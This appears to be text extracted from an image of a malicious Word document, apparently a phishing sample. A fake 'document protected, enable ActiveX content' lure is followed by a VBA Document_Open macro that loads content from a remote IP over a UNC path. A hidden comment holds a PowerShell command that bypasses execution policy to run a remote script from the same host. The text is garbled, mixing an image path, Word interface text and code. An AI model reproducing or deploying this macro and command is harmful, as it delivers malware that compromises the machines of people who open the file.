 Security Warning Some active content has been disabled. Click for more details. Enable Content
Microsoft Word
This Document was PROTECTED.
Please Enable ActiveX content.
Double-click to edit Microsoft Forms 2.0 Frame
90%
Private Sub Document_Open()
Dim Browser As Object 'IE 11
URI = "\\185.213.208.245\bypass\test\index.mshtml"
'Start navigating
Set Browser = Frame1.Controls("WebBrowser1").Object
Browser.Navigate URI
Delay (5)
End Sub
</body>
</html>
<!--powershell.exe -nop -win hidden -ExecutionPolicy
Bypass -File "\\185.213.208.245\bypass\u.ps1"-->